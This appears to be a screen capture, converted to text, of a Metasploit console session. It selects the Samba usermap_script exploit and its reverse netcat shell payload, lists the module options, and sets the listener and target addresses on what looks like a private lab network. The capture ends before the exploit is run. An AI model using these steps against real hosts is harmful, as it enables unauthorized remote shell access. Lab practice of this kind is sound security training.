 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.39.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.39.4
RHOST => 192.168.39.4